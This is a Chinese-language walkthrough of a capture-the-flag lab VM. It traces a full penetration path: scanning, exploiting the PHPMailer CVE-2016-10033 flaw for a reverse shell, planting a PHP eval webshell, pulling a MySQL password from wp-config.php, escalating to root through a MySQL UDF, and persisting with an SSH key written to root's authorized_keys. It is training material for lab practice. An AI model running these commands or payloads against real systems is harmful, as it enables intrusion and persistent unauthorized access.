北京网络安全协会提供的实战靶机,打一下,直接给的vm镜像,打开即可部署

先上nmap扫一下靶机IP:nmap -sV -sC 192.168.80.0/24,扫出来为192.168.80.144,开放22、80、111端口

80端口是个web服务:

dirsearch扫出wordpress建站:

vendor文件夹有目录遍历:
在PATH里面有第一个flag:
1 | /var/www/html/vendor/ |
然后SECURITY.md中有提示,然后version里面有版本号5.2.16
1 | PHPMailer versions prior to 5.2.18 (released December 2016) are vulnerable to [CVE-2016-10033](https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2016-10033) a remote code execution vulnerability, responsibly reported by [Dawid Golunski](https://legalhackers.com). |
CVE-2016-10033是PHPMailer中存在的高危漏洞,这个高危漏洞是由 class.phpmailer.php 没有正确处理用户的请求导致的攻击者只需巧妙地构造出一个恶意邮箱地址,即可写入任意文件,造成远程命令执行的危害。

searchsploit -m 40974复制脚本到当前文件夹,改一下地址为192.168.80.144/contact.php,回连地址为kali虚拟机地址
运行py脚本获取反弹shell:


find / -name fla*找一下剩下的flag



写入webshell方便后续渗透:echo "<?php @eval(\$_POST['cmd']);?>" > 6.php
此时还是www-data权限,需要提升至root权限,先跑一下suid check:find / -type f -perm -4000 -user root 2>/dev/null,没有什么能用的,这里应该再跑一下linux-exp-suggest那个脚本,不过查看端口号发现有mysql:


尝试收集一些mysql的密码,wordpress/wp-config.php中有数据库的配置,define('DB_PASSWORD', 'R@v3nSecurity');

登陆mysql,查看版本为5.5.60-0+deb8u1,尝试udf提权:
查看插件路径:
1 | show global variables like 'secure%'; |
符合提权条件,进行提权利用:
1 | searchsploit udf |
查看是否写入到插件目录:
然后创建do_system函数进行
1 | create function do_system returns integer soname 'raptor_udf2.so'; |
提权成功:
所以居然是外网上公开的靶机。。。。。还以为自己做的。
不过到这里可以进一步权限维持来,采用写入公钥的方式:
先在有权限的地方上传公钥,比如在/var/www/html/prev/key中写入我们的本机公钥,然后使用mysql的root权限写入公钥``,这里不能用suid find写入,会改变目录的组,
1 | select do_system('cat /var/www/html/prev/key >> /root/.ssh/authorized_keys'); |

这里由于OpenSSH版本太老了连接不上,现代 OpenSSH默认:rsa-sha2-256、rsa-sha2-512,而老 OpenSSH 6.7通常:只支持 ssh-rsa(SHA1)。于是双方算法协商失败,需要指定算法进行连接:
1 | ssh -i ~/.ssh/id_rsa_bkdoor -o PubkeyAcceptedAlgorithms=+ssh-rsa -o HostKeyAlgorithms=+ssh-rsa root@192.168.80.144 |
渗透路径:
1 | dirsearch -> phpMailer RCE -> webshell维持 -> mysql账密泄露 -> mysql udf提权 -> mysql写入持久化密钥 |